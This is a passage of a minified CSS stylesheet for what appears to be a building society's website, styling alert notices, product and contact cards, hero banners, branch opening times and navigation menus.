var(--blue-dark-soft);--offset-color: var(--blue-darker)}section.alert-notice.medium{--border-color: var(--yellow);--offset-color: var(--yellow-shadow)}section.alert-notice.high{--border-color: var(--orange);--offset-color: var(--orange-shadow)}section.alert-notice.critical{--background-color: var(--red-dark);--offset-color: var(--red-darker)}section.alert-notice.medium,section.alert-notice.high{--background-color: #f2f0f0;color:var(--text-color);padding-top:.65em;border-top:1em solid var(--border-color);border-bottom:.25em solid var(--border-color)}section.alert-notice div.content{width:100%;display:grid;grid-template-columns:4em 1fr;grid-template-areas:"icon body";gap:0 1.5em;margin:0 auto;align-items:center}section.alert-notice div.content>span.icon{display:block;line-height:1;width:1em;height:1em;font-size:4em;opacity:.35;grid-area:icon;align-self:center}section.alert-notice div.content h4{color:inherit;margin-bottom:.15em;font-size:1.2em}section.alert-notice div.content h4+p{margin-top:0}section.alert-notice div.content>div.article,section.alert-notice div.content>div.text{--link-color: var(--yellow-light);--link-hover-color: var(--yellow-lighter);grid-area:body}section.alert-notice div.content>div.article p:first-child,section.alert-notice div.content>div.text p:first-child{margin-top:0}section.alert-notice div.content>div.article>p:last-child,section.alert-notice div.content>div.article>.article-intro:last-child p,section.alert-notice div.content>div.text>p:last-child,section.alert-notice div.content>div.text>.article-intro:last-child p{margin-bottom:0}@media not (min-width:400px){section.alert-notice div.content{grid-template-columns:1fr;grid-template-areas:"icon" "body";gap:1em;justify-content:center;text-align:center}section.alert-notice div.content .icon{margin-left:auto;margin-right:auto}}.box-grid{--spacing: 1.5em;display:grid;grid-template-columns:1fr 1fr;gap:var(--spacing)}@media not (min-width:768px){.box-grid{grid-template-columns:1fr}}.box-grid>.item{background:var(--cream);padding:var(--spacing);border-radius:.2em}@media(min-width:768px)and (not (min-width:1100px)){.box-grid>.item{font-size:.9em}}.box-grid>.item h3:not(:first-child){margin-top:.5em}.box-grid>.item .note{font-size:.85em;font-style:italic}.box-grid>.item>:last-child{margin-bottom:0}@media(min-width:768px){.box-grid>.item.span{grid-column:span 2}}.box-grid>.item.split{display:flex;gap:var(--spacing);align-items:stretch;max-width:none}@media not (min-width:768px){.box-grid>.item.split{flex-direction:column}}.box-grid>.item.split>*{flex:1 1 50%}.box-grid>.item.split>.overlap{flex:1 1 60%}.brand{--width: 13em;--color: var(--green-dark);text-align:unset;text-indent:-9999px;background:var(--color);-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat;position:relative;display:block;max-width:var(--width);transition:none}.brand:before{content:"";width:100%;padding-top:calc(100% * var(--ratio));display:inline-block}.brand:hover{background:var(--color)}.brand.cbs{--image: url(/assets/img/logos/cbs.svg?v=1768487003141);--ratio: calc(90 / 224)}.brand.borderway{--image: url(/assets/img/logos/borderway.webp?v=1768487003141);--ratio: calc(140 / 339)}:where(.bubble){font-size:1.2em}.button-group{display:flex;gap:1em;align-items:stretch;margin-top:2em}.button-group .btn{font-size:.9em}.card{--background: var(--cream);--spacing: var(--page-padding);--image-ratio: .64;--min-image-height: 8em;--content-size: 1em;--title-size: 1.4em;background:var(--background);border-radius:var(--border-radius);color:var(--text-color);overflow:clip;display:grid;flex-direction:column;text-align:center;position:relative;max-width:768px;margin-left:auto;margin-right:auto;width:100%}.card.portrait{flex-direction:row}.card>.image{display:block}.card>.image a,.card>.image img{display:block;position:relative;width:100%}.card>.image.face,.card>.image.contain,.card>.image.icon,.card>.image:empty{background-position:top center;align-self:stretch;position:relative;padding-top:max(100% * var(--image-ratio),var(--min-image-height))}.card>.image.face img,.card>.image.face a,.card>.image.contain img,.card>.image.contain a,.card>.image.icon img,.card>.image.icon a,.card>.image:empty img,.card>.image:empty a{position:absolute;inset:0;width:100%;height:100%;display:block;object-fit:cover}.card>.image.face img,.card>.image.contain img,.card>.image.icon img,.card>.image:empty img{object-position:top center}.card>.image.contain{--image-ratio: .6}.card>.image.contain img{object-position:center}.card>.image:empty{background:var(--image) center/contain no-repeat;align-self:center;--min-image-height: 0em}.card>.image.icon{padding-top:max(min(8.5em,100% * var(--image-ratio)),var(--min-image-height))}.card>.image .cb-icon{--scale: 1.75;font-size:1.5em;top:calc(50% - 1.2em);left:calc(50% - 1.5em);position:absolute}.card>.image .icon:not(.cb-icon){content:"";-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--icon-background, white);color:var(--icon-color, inherit);font-size:3.75em;padding:.2em;position:absolute;top:calc(50% - .45em);left:calc(50% - .7em);display:block}.card.portrait>.image{order:2}.card.portrait>.image.face,.card.portrait>.image.contain,.card.portrait>.image.icon,.card.portrait>.image:empty{padding-top:0;padding-right:max(80% * var(--image-ratio),var(--min-image-height))}.card div.content{font-size:var(--content-size);padding:var(--spacing);flex:1 1 auto}.card div.content>:first-child,.card div.content p:first-child{margin-top:0}.card div.content>:last-child,.card div.content p:last-child{margin-bottom:0}.card div.content .tags{font-size:.9em;font-weight:500}.card div.content .tags+*{margin-top:calc(var(--spacing) * -.5)}.card div.content .title{font-size:var(--title-size);color:var(--text-color);font-weight:500;line-height:1.3;display:block}.card div.content .subtitle{font-size:1em}.card div.content>ul{list-style:none;padding:0;display:grid;gap:1em}.card div.content>ul a{font-size:1.2em;color:var(--green);font-weight:500;line-height:1.3}.card div.content>ul .tags{font-size:.9em;font-weight:500}.card div.cover{opacity:0;pointer-events:none;position:absolute;inset:0;background:var(--green-dark);color:#fff;display:flex;flex-direction:column;justify-content:center;transition:opacity .3s ease;align-items:center}.card div.cover>.icon{font-size:3em}.card div.cover div.content{flex:0 0 auto}.card:hover div.cover{opacity:1;pointer-events:auto}a.card{--link-color: var(--text-color);--link-hover-color: var(--green-dark);--link-hover-background: var(--cream);font-weight:400}.card-group{display:flex;gap:1em}.Form .card-group{gap:.5em}@media not (min-width:768px){.card-group{flex-wrap:wrap}}.card.container{gap:var(--spacing);padding:var(--spacing);border-radius:calc(1.5 * var(--border-radius));max-width:none}.card.container .card{--background: white;border-radius:calc(.75 * var(--border-radius));box-shadow:var(--panel-glow);max-width:none}@media(min-width:650px){.card.container.grid{grid-template-columns:1fr 1fr}}.card.container.grid.feature article:first-child{grid-column:1/-1}.card.container.grid>.btn{grid-column:1/-1}div.card.contact{--spacing: 1.5em;display:flex;align-items:flex-start;flex-wrap:wrap;flex-direction:row;gap:var(--spacing);padding:var(--spacing)}div.card.contact+.card.contact{margin-top:1em}div.card.contact .image{flex:0 0 25%;padding:0}div.card.contact .image img{width:100%;height:auto;object-fit:contain;border-radius:50%;display:block}div.card.contact .image .icon{position:relative;top:0}div.card.contact div.content{text-align:left;flex:1 1 65%;padding:0}@media(min-width:768px){div.card.contact div.content.revealer{transition:margin-top .3s ease}div.card.contact div.content.revealer.revealed{margin-top:0}}div.card.contact div.content .title{font-size:1.3em;font-weight:700;margin-bottom:.5em}div.card.contact div.content .role{margin:-.5em 0 .5em;font-weight:500;font-size:.8em}div.card.contact div.content div.text{font-size:1.1em;margin:.5em 0 .75em}div.card.contact div.content div.reveal{position:relative}div.card.contact div.content div.reveal a.revealer{transition:all .3s ease;display:block;margin-top:1em}div.card.contact div.content div.reveal a.clicked{pointer-events:none;color:#777;font-style:italic;margin:-.5em 0 0;transform:scaleY(0);font-size:0;opacity:0}@media not (min-width:768px){div.card.contact{flex-direction:column;gap:1em;align-items:center}div.card.contact .image{max-width:10em;margin-left:auto;margin-right:auto}div.card.contact div.content{text-align:center}}div.contacts.group div.card.contact{margin:0;border-radius:0;border-bottom:2px solid rgba(0,0,0,.05)}div.contacts.group div.card.contact:first-child{border-radius:.5em .5em 0 0}div.contacts.group div.card.contact:last-child{border-radius:0 0 .5em .5em;border:none}div.card.contact.compact .image{flex:0 0 15%}div.card.contact.compact div.content .title{font-size:1.1em;margin-bottom:0}div.card.contact.compact div.content .detail-list{font-size:.9em}div.card.contact.compact div.content .item{margin-bottom:0;display:flex;align-items:center}div.card.contact.compact div.content .item a{font-size:1em}div.contacts.group>.message{margin-bottom:1em}.card.fscs{--image: url(/assets/img/logos/fscs.webp?v=1768487003141);--image-ratio: .49375 ;--content-size: .75em;--background: var(--grey-lighter);grid-template-columns:11em 1fr;align-items:center;gap:var(--spacing);padding:var(--spacing);max-width:none}.card.fscs div.content{padding:0;text-align:left;max-width:32rem}@media(min-width:540px)and (not (min-width:1100px)){.card.fscs{grid-template-columns:9em 1fr;max-width:768px}.card.fscs div.content{max-width:35rem}}@media not (min-width:540px){.card.fscs{grid-template-columns:1fr}.card.fscs div.image{max-width:15em;padding-top:min(max(100% * var(--image-ratio),var(--min-image-height)),15em * var(--image-ratio))}}.card.media{--title-size: 1.4em;flex-direction:column;text-align:left}@media not (min-width:900px){.card.media{display:flex}}.card.media .title{text-wrap:balance;margin-bottom:.5em}.container.grid>.card.media{--image-ratio: .52;--title-size: 1.2em;display:flex}.container.grid.feature>.card.media:first-child{--title-size: 1.7em}.container.grid.feature>.card.media:first-child .content{align-self:flex-start;max-width:50rem}@media not (min-width:768px){.container.grid.feature>.card.media:first-child{--image-ratio: .64}}.card.open{--spacing: 1.5em;background:none;text-align:left}.card.open div.content{padding-top:0;padding-bottom:0}.card.opening-time{background:none;text-align:center}.card.opening-time div.day{font-weight:700}.cards.opening-branches{display:grid;grid-template-columns:repeat(auto-fit,minmax(14em,1fr));gap:4em;margin-top:2em}.cards.opening-branches .card.opening-branch{text-align:left;background:none;max-width:21em;align-self:start}.cards.opening-branches .card.opening-branch a.name{font-size:.85em;font-weight:500}article.card.product{--padding: 1.5em;text-align:left;padding:var(--padding);max-width:none;display:grid;gap:1em}article.card.product header{display:flex;gap:0 2em;justify-content:space-between;align-items:center;flex-wrap:wrap}article.card.product div.name{font-size:1.45em;font-weight:600;color:var(--green-dark)}article.card.product div.details{display:flex;gap:.5em;margin-bottom:1em}article.card.product div.details>div{background:#fff;border-radius:.3em;padding:.5em .75em;flex:1 1 10%}article.card.product div.details>div .label{font-size:.9em}article.card.product div.details>div .value{font-size:1.3em;font-weight:700}article.card.product div.details>div .value.loading-indicator{--size: 1.1em}article.card.product div.collateral{font-weight:600}article.card.product ul.checklist{padding-left:1.5em}article.card.product div.buttons{display:flex;gap:.5em 1em}article.card.product div.buttons a{flex:1 1 auto}article.card.product div.info{margin-top:1em}article.card.product a.more{--icon-size: 1.4em;font-size:1.1em;position:relative;padding-right:calc(var(--icon-size));max-width:-moz-max-content;max-width:max-content;margin:1em 0 0}article.card.product a.more:after{content:"";width:var(--icon-size);height:var(--icon-size);position:absolute;right:0;top:calc(50% - var(--icon-size) / 2);z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}article.card.product a.more.open:after{transform:scaleY(-1)}article.card.product .product-info{margin:calc(-1 * var(--padding));margin-top:var(--padding)}@media not (min-width:1100px){article.card.product{--padding: 1em}article.card.product div.details{flex-wrap:wrap}article.card.product div.details>div{min-width:30%}}@media not (min-width:768px){article.card.product{text-align:center}article.card.product header{justify-content:center}article.card.product div.details{flex-wrap:wrap}article.card.product div.details>div{min-width:40%}article.card.product ul.checklist{text-align:left}article.card.product div.buttons{flex-direction:column;align-items:center}article.card.product div.buttons a{width:100%;padding-top:.5em;padding-bottom:.5em}article.card.product a.more{margin:1em auto 0}}@media not (min-width:400px){article.card.product div.details{flex-direction:column}}.card.promo{--title-size: 1.5em;--spacing: 1.25em;--image-ratio: .45;--icon-color: #323232;--link-color: var(--green-dark);display:flex}.card.promo.feature,.card.promo.warning,.card.promo.notice{--link-hover-color: white;--background: var(--green-dark);--icon-background: var(--green-darker);--icon-color: white;--link-color: white;color:#fff}.card.promo.feature .bubble,.card.promo.warning .bubble,.card.promo.notice .bubble{--bubble-color: var(--green-darker)}.card.promo.notice{--background: var(--yellow);--link-color: var(--icon-color)}.card.promo.notice .bubble{--bubble-color: var(--orange)}.card.promo.warning{--background: var(--red);--link-color: var(--icon-color)}.card.promo.warning .bubble{--bubble-color: var(--red-dark)}.card.promo .image div.content{position:absolute;z-index:3;padding:calc(var(--spacing) * .7);inset:0;justify-content:flex-end}.card.promo .image div.content>*{width:-moz-max-content;width:max-content;max-width:100%;background:#fff;padding:.1em .3rem;flex:0 0 auto!important}.card.promo .image div.content .title{color:var(--green-dark);font-weight:600;font-size:1.1em}.card.promo .image div.content .video-icon{padding:.8em .7em .8em .9em;display:flex;align-items:center;justify-content:center;border-radius:50%;position:absolute;top:.5em;left:.5em;color:var(--green-dark);background:#fff;transition:color .2s,background-color .2s}.card.promo .image div.content .video-icon:before{content:"";font-family:feather;font-family:var(--font-feather);line-height:1}.card.promo .image div.content:hover .video-icon{background:var(--green);color:#fff}.card.promo div.content{display:flex;flex-direction:column;gap:1em;max-width:540px;margin-left:auto;margin-right:auto;box-sizing:border-box;width:100%;align-items:center;justify-content:space-between}.card.promo div.content .text{flex:1 1 auto;font-size:.9em}.card.promo div.content .trigger{font-weight:700;color:var(--link-color);cursor:pointer}.card.promo div.content .title{color:inherit}.card.promo div.content .title.bubble{margin-left:-.5rem;margin-right:-.5rem;color:#fff;margin-bottom:.5em;max-width:110%;box-sizing:border-box;align-self:center}.card.promo div.content .title.bubble.large{--padding-ratio: .4;font-size:3.4em}.card.promo div.content .subtitle{margin:-.5em 0 0}.card.promo div.content>:last-child:not(.btn){flex:1 1 auto}.card.promo div.content .btn{margin-top:1em;justify-self:flex-end}.card.promo div.content .more{font-weight:600;color:var(--green-dark);font-size:.9em;margin-top:-.5em}@media(min-width:768px){.card.promo.spread{flex-direction:row;align-items:center;text-align:left}.card.promo.spread .image{flex:1 0 8em;padding:0}.card.promo.spread .image .icon{top:calc(50% - .75em);left:calc(50% - .5em)}.card.promo.spread .image .cb-icon{--scale: 1.35;top:calc(50% - 1.75em);left:calc(50% - 1.35em)}.card.promo.spread div.content{flex:1 1 auto;max-width:30em;align-items:stretch}.card.promo.spread div.content .title{margin-left:0;margin-right:0}.card.promo.spread div.content .subtitle{text-align:left}.card.promo.spread div.content .btn{margin-left:0!important}}.cards.promo{display:flex;gap:2em;flex-wrap:wrap;justify-content:center}.cards.promo .card.promo{flex:1 1 30%;max-width:21em;min-width:17em;margin:0}.cards.promo .card.promo:only-child{max-width:37em}.card.service{--logo-width: 14rem;padding:1em;text-align:left;display:flex;gap:1em 1.5em;grid-column:pad;max-width:none}.card.service .logo{max-width:var(--logo-width)}.card.service .text{flex:1 1 auto;font-size:.8em}.card.service .text h4{color:var(--text-color);font-size:1.2em;font-weight:700}.card.service .text p{line-height:1.4}.card.service .text>:last-child{margin-bottom:0}@media(min-width:1100px){.card.service{flex-direction:row}.card.service .logo{flex:0 0 var(--logo-width)}}.card.team{--image-ratio: 1.1;--content-size: .8em;display:flex}dialog.team h4{color:#353535}div.cards.team{display:flex;gap:1.5em;flex-wrap:wrap;justify-content:center}div.cards.team .card.team{flex:1 0 20%;max-width:13em;min-width:11em;margin:0}ol.card-stack{margin:2em auto;padding:0;list-style:none;display:flex;gap:3.5em;flex-direction:column;width:100%;max-width:50em}ol.card-stack>li{position:relative;padding:0;display:flex!important;gap:2em;min-height:8em;align-items:center}ol.card-stack>li:before{counter-increment:item;content:counters(item,".") " ";font-family:var(--font-kind);font-size:2.5em;background:var(--green-dark);-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;width:1.6em;height:1.6em;color:#fff;display:flex;align-items:center;justify-content:center;position:absolute;line-height:1;padding-top:.2em;box-sizing:border-box;top:-.5em;left:0}@media(min-width:1400px){ol.card-stack>li:before{left:-.5em}}ol.card-stack>li:nth-child(2):before{background:var(--green)}ol.card-stack>li:nth-child(3):before{background:var(--blue)}ol.card-stack>li.no-image{padding-left:5em;min-height:0}@media(min-width:1400px){ol.card-stack>li.no-image{padding-left:4em}}ol.card-stack>li>div.image{background-size:cover;background-position:center;background-repeat:no-repeat;flex:1 1 25%;align-self:stretch;border-radius:.3em;min-width:15em}ol.card-stack>li>div.content{flex:1 1 75%}ol.card-stack>li>div.content>:last-child{margin-bottom:0}ol.card-stack>li h3{color:var(--text-color);font-size:1.6em;line-height:1;margin:0 0 .5em}ol.card-stack>li div.body{margin-bottom:1em}ol.card-stack>li div.body>:last-child{margin-bottom:0}@media not (min-width:768px){ol.card-stack>li{flex-direction:column;align-items:flex-start}ol.card-stack>li>div.image{width:100%;padding-top:60%}}.card.value{--background: white}.card.value div.label{font-size:.8em;padding:.5em}.card.value div.content{font-weight:700;font-size:1.3em;line-height:1;padding:.1em .5em .7em}@media not (min-width:540px){.card.value div.label{font-size:.7em}.card.value div.content{font-size:1em}}.m-Navbar .m-Navbar-brand{background-image:url(/assets/img/logos/cbs-175.svg?v=1768487003141)!important}.Slick-panel[data-image*=hero-175-anniversary] .Slick-block{overflow:visible}.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 5em;--badge-offset: .25em;--side: calc(-1 * (var(--badge-size) / 2 - var(--badge-offset)));content:"";display:block;width:var(--badge-size);height:var(--badge-size);background:url(/assets/img/logos/celebrating-175.svg?v=1768487003141) center/contain no-repeat;position:absolute;top:2em;right:var(--side)}@media not (min-width:950px){.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 4em;--badge-offset: 0em;top:calc(50% - var(--badge-size) / 2)}}@media not (min-width:768px){.Slick-panel[data-image*=hero-175-anniversary] .Slick-card:after{--badge-size: 4em;right:unset;left:5em;top:calc(-1 * var(--badge-size) / 1.5)}}.Slick-panel[data-image*=hero-175-anniversary].Slick-panel--right .Slick-card:after{--badge-offset: .5em;right:unset;left:var(--side)}.chevron:after{font-family:feather;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:120%;content:"❯";margin-left:.4em;vertical-align:middle}a.chevron:after{margin-left:.2em}div.detail-list{font-size:1.1em}div.detail-list div.item{margin-bottom:.25em}div.detail-list span.label{margin-right:.5em;text-transform:uppercase;font-weight:700;font-size:.65em;color:#777;display:block;margin-bottom:-.25em}nav.fire-navigation{background:var(--grey-lighter);grid-column:full;padding:.75em .5em;margin-bottom:1em}nav.fire-navigation ul,nav.fire-navigation div.options{display:flex;gap:.75em 2em;justify-content:center;flex-wrap:wrap;list-style:none;padding:0;margin:0;border:none}nav.fire-navigation li{padding:0}nav.fire-navigation a{font-size:.9em;font-weight:700;padding:0}nav.fire-navigation.responsive div.select{text-align:center;font-weight:700;color:var(--link-color);font-size:1.1em;display:none}@media not (min-width:768px){nav.fire-navigation.responsive div.select{display:block}nav.fire-navigation.responsive div.options{position:fixed;inset:0;background:var(--grey-lighter);z-index:10000;display:flex;flex-direction:column;justify-content:center;overflow:auto;font-size:1.2em;padding:1em;opacity:1;transition:opacity .1s}nav.fire-navigation.responsive div.options:before{content:"✕";position:fixed;top:1em;right:1em;cursor:pointer;border-radius:50%;width:2em;height:2em;border:1px solid currentColor;display:flex;justify-content:center;align-items:center;line-height:1;padding-top:.1em;box-sizing:border-box;color:var(--link-color)}nav.fire-navigation.responsive div.options:before:hover{background:var(--link-color);color:#fff}nav.fire-navigation.responsive div.options:not(.open){opacity:0;pointer-events:none}nav.fire-navigation.responsive ul,nav.fire-navigation.responsive div.options{flex-direction:column;text-align:center}}.fire-block-notice+nav.fire-navigation,.fire-block-notice+.fire-block-navigation>nav.fire-navigation{border-top:1px solid rgba(0,0,0,.05)}.flashMessages{max-width:1600px;list-style:none;margin:0;padding:1em 1.5em;text-align:center}@media(min-width:768px){.flashMessages{padding:1.5em 2em}}.infoIcon{padding:0}.fire-block-heroSlider+.fire-block-content{margin-top:2rem}.hero{position:relative;text-align:center}.hero.action{background-color:var(--green-dark);background-size:cover;background-position:center;background-repeat:no-repeat;padding:4em 2em}@media not (min-width:768px){.hero.action{padding:1.5em}}.hero.action h1.bubble{--font-scale: .7}.hero.action .card{max-width:950px;margin-left:auto;margin-right:auto;border-radius:.5em;overflow:clip;background:none;display:flex;align-items:stretch;flex-direction:row}@media not (min-width:768px){.hero.action .card{flex-direction:column}}@media(min-width:1100px){.hero.action.no-cta .card{width:56.4%}}.hero.action .copy{padding:2em 1.5em;background-color:#fffe;max-width:100%;flex:1 1 65%;width:65%}.hero.action .copy:only-child{width:100%;flex:1 1 100%}.hero.action .copy h1{margin-bottom:.65em}.hero.action .copy .subtitle{margin:0;font-size:1.1em}.hero.action .cta{padding:1.5em;background-color:var(--green-darker);color:#fff;flex:0 0 35%;display:flex;flex-direction:column;align-items:center;justify-content:center}.hero.action .cta p{font-size:.9em}.hero.action .cta .btn{width:100%;max-width:20em}@media(min-width:768px)and (not (min-width:1100px)){.hero.action .cta{padding:1em}.hero.action .cta .btn{font-size:.85em}}.hero.jump{padding:0 0 43.3333333333%;background-color:var(--bu-block-color);min-height:33em;overflow:clip}.hero.jump:not(:has(.bubble)){min-height:28em}.hero.jump:not(:has(>img)){min-height:24em}.hero.jump>.bubble{--bubble-rotation: -3deg;--margin: 10%;--heading-ratio: .9;--font-scale: .65;--padding-ratio: 1.2;max-width:20ch!important;text-align:center!important;position:absolute;top:calc((100% - 4em)/2);transform:translate(var(--translate-x, 0),-50%) rotate(var(--bubble-rotation))}.hero.jump>.bubble.left{left:var(--margin)}@media(min-width:768px){.hero.jump>.bubble.right{--bubble-rotation: 3deg;right:var(--margin)}}.hero.jump>.bubble.center{--translate-x: -50%;left:50%}@media not (min-width:1400px){.hero.jump>.bubble{--heading-ratio: .9;--margin: 8%}}@media not (min-width:1100px){.hero.jump>.bubble{--margin: 5%}}@media not (min-width:768px){.hero.jump>.bubble{--translate-x: -50%;--margin: 50%;left:var(--margin)}}.hero.jump footer{text-align:center;padding:0 1em 1em;background-color:#0008;color:#fff;position:absolute;bottom:0;left:0;right:0;z-index:3}.hero.jump footer .cta{transform:translateY(-50%);display:flex;gap:1em;justify-content:center;align-items:center;width:-moz-max-content;width:max-content;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:-1em;z-index:2}@media not (min-width:950px){.hero.jump footer .cta{gap:0}.hero.jump footer .cta .btn.pointer{min-width:0;padding:.6em 1em;border-radius:0;border:none;border-left:1px solid rgba(0,0,0,.2);text-align:center}.hero.jump footer .cta .btn.pointer:before,.hero.jump footer .cta .btn.pointer:after{display:none}.hero.jump footer .cta .btn.pointer:first-child{border-top-left-radius:.4em;border-bottom-left-radius:.4em;border-left:none}.hero.jump footer .cta .btn.pointer:last-child{border-top-right-radius:.4em;border-bottom-right-radius:.4em}}.hero.jump footer .usher{color:#fffa;transition:color .1s;width:100%;display:block;padding:.5em 0}.hero.jump footer .usher:hover{color:#fff}.hero.jump footer .usher .icon:first-child{transform:rotate(90deg);border:2px solid currentColor;border-radius:50%;padding:.2em;box-sizing:content-box;margin:0}@media not (min-width:768px){.hero.jump{padding-bottom:0}.hero.jump:not(:has(.bubble)){min-height:22em}.hero.jump:has(.bubble){display:flex;flex-direction:column;background:var(--bu-color)}.hero.jump:has(.bubble)>img,.hero.jump:has(.bubble)>.bubble,.hero.jump:has(.bubble) footer{position:relative;inset:unset!important}.hero.jump:has(.bubble)>.bubble{--font-scale: .5;margin:0 auto;transform:none;padding-top:.6em;padding-bottom:1.5em;width:auto;max-width:32ch!important;z-index:2;overflow:visible}.hero.jump:has(.bubble)>.bubble:before{top:-.5em;width:120vw;left:50%;transform:translate(-50%)}}.hero.simple{background-color:var(--bu-block-color);padding:4em 2em}@media not (min-width:768px){.hero.simple{padding:3em 1em}}.hero.simple h1.bubble{margin:1em auto}.hero.simple h1.bubble:before{background:#00000034}.section-commercial .hero.simple h1.bubble:before{background:var(--bu-color)}.section-intermediaries .hero.simple h1.bubble:before{background:#ffffff14}.hero.simple .copy{color:#fff;font-size:1.2em;max-width:26em;margin-left:auto;margin-right:auto}@media not (min-width:768px){.hero.simple .copy{font-size:1em}}.hero.simple .copy.wide{max-width:40em}section.hub{display:flex;gap:3em;justify-content:center;align-items:flex-start}section.hub div.articles{display:flex;flex-wrap:wrap;gap:1.5em}section.hub div.articles>*{flex:1 1 45%;max-width:30em;min-width:17em}section.hub div.articles .card.promo{text-align:left}section.hub div.articles .card.promo .content{align-items:flex-start}section.hub div.articles .card.promo .title{--title-size: 1.15em}section.hub>:first-child{flex:0 1 calc(733.3326px - 3em)}section.hub>aside{flex:0 1 366.6663px;display:flex;flex-direction:column;gap:2em}@media not (min-width:1100px){section.hub{gap:4em 2em}section.hub>:first-child{flex:1 1 auto}section.hub>aside{flex:1 1 30em}section.hub>aside .card.promo .title{--title-size: 1.5em}}@media not (min-width:768px){section.hub{flex-direction:column}section.hub>aside{flex-direction:row;flex-wrap:wrap}section.hub>aside>*{flex:1 1 40%;max-width:540px;min-width:17em}section.hub>aside>.card.open{flex:0 0 100%}}div.list.icons{display:grid;grid-template-columns:repeat(auto-fit,minmax(6em,1fr));gap:.5em}div.list.icons .item{border:1px solid #ccc;border-radius:.5em;padding:1em .5em .5em;display:flex;flex-direction:column;align-items:center;justify-content:center;margin-bottom:0;gap:.5em}div.list.icons .item .icon{font-size:1.5em}div.list.icons .item .name{font-size:.7em;text-align:center;white-space:nowrap;overflow:hidden;max-width:100%}section.link-grid{--vh-ratio: 1.25;--section-color: white;--btn-color: var(--green);--btn-color-hover: var(--green-overlay)}section.link-grid.style-feature{--section-color: var(--green);--btn-color: rgba(0, 0, 0, .2);--btn-color-hover: rgba(0, 0, 0, .3);color:#fff}section.link-grid.style-highlight{--section-color: var(--cream)}section.link-grid>div{display:grid;grid-template-columns:1fr max-content;grid-template-areas:"title button" "subtitle button" "description button" "links links";gap:0 2em}section.link-grid>div>h3{grid-area:title;margin:0;color:inherit}section.link-grid div.subtitle{grid-area:subtitle;margin:.5em 0 0;color:inherit;text-align:left;font-size:1em;font-weight:400}section.link-grid div.subtitle.highlight{font-weight:500;font-size:1.1em}section.link-grid div.description{grid-area:description}section.link-grid div.description .article>:last-child,section.link-grid div.description .article-intro:last-child>:last-child{margin-bottom:0}section.link-grid .btn{--link-background: var(--btn-color);--link-hover-background: var(--btn-color-hover);--link-active-background: var(--btn-color-hover)}section.link-grid .btn.all{grid-area:button;justify-self:end;align-self:center}section.link-grid div.list{grid-area:links;display:grid;grid-template-columns:1fr 1fr;list-style:none;padding:0;margin:2em 0 0;gap:1em}@media not (min-width:768px){section.link-grid div.list{grid-template-columns:1fr}}section.link-grid div.list .btn{text-align:left;justify-content:left;align-items:center;flex:1 1 100%;max-width:none;align-self:stretch;min-width:0}section.link-grid div.list .btn.revealer{transition:all .1s}section.link-grid div.list .btn.pointer:before{display:none}section.link-grid div.list .btn.pointer:after{transition:transform .1s;transform:rotate(90deg)}section.link-grid div.list .btn.open{--link-background: var(--btn-color-hover);border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-width:0em;margin-bottom:-.5em}section.link-grid div.list .btn.open+.container{margin-top:-.5em;opacity:1;height:auto}section.link-grid div.list .btn.open.pointer:after{transform:rotate(90deg) scaleX(-1)}section.link-grid div.list .container{background:var(--btn-color-hover);color:var(--text-color);width:100%;grid-column:1/-1;border-radius:.75em;border:.5em solid transparent;margin-top:-1.5em;opacity:0;height:0;overflow:hidden;transition:margin-top .1s,height .1s,opacity .1s;position:relative;z-index:2}@media(min-width:768px){section.link-grid div.list .container:nth-child(odd){border-top-right-radius:0}section.link-grid div.list .container:nth-child(2n){order:1;border-top-left-radius:0}section.link-grid div.list .container:nth-child(2n)~.btn{order:2}section.link-grid div.list .container:nth-child(2n)+.btn{order:0}}section.link-grid div.list .content{background:#fff;border-radius:var(--border-radius);padding:1em}section.link-grid div.list .content .article-intro>:first-child{margin-top:0}section.link-grid div.list .content .article>:last-child,section.link-grid div.list .content .article-intro:last-child>:last-child{margin-bottom:0}@media not (min-width:768px){section.link-grid>div{grid-template-columns:1fr;grid-template-areas:"title" "subtitle" "description" "links" "button";gap:0 0}section.link-grid ul.links{grid-template-columns:1fr}section.link-grid .btn.all{align-self:start;margin-top:2em}}section.list-panel header{display:flex;align-items:center;justify-content:space-between;gap:2em}section.list-panel div.search form{display:flex}section.list-panel div.search form input{border-top-right-radius:0;border-bottom-right-radius:0}section.list-panel div.search form .btn{--link-background: var(--green-shadow);flex:0 0 max-content;min-width:0;border-top-left-radius:0;border-bottom-left-radius:0}section.list-panel div.results{margin-bottom:2em}section.list-panel div.results .error{color:var(--red-dark)}section.list-panel div.results table{margin-bottom:2em}@media not (min-width:768px){section.list-panel div.results table{overflow-x:auto;display:block}}section.list-panel div.results table th,section.list-panel div.results table td{font-size:.9em;text-align:left;white-space:nowrap}section.list-panel div.results table th.right,section.list-panel div.results table td.right{text-align:right}section.list-panel div.results table tr{min-width:45em;transition:background .2s,color .2s}section.list-panel div.results table tr.trigger{cursor:pointer}section.list-panel div.results table tr.trigger:not(.active):hover{background:#1c82671a}section.list-panel div.results table tr.active{--link-color: var(--yellow-lighter);--link-hover-color: var(--yellow-light);background:var(--green);color:#fff}section.list-panel div.results table tr.extra-detail{background:var(--cream)}section.list-panel div.results table span.label{font-size:.7em;font-weight:700;text-transform:uppercase}section.list-panel div.meta{font-size:.7em;text-align:center;font-style:italic}@media not (min-width:1100px){section.list-panel header{flex-direction:column;gap:2em}}section.logo-grid{max-width:768px;margin:0 auto;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:1em 1.5em}section.logo-grid a{display:inline-flex}.mini-alert{max-width:1600px;margin-left:auto;margin-right:auto;position:relative;padding:1.125em 2em;border:1px solid var(--grey-trans-light);border-radius:.1875rem}@media not (min-width:768px){.mini-alert{padding:.75em 1em}}.mini-alert 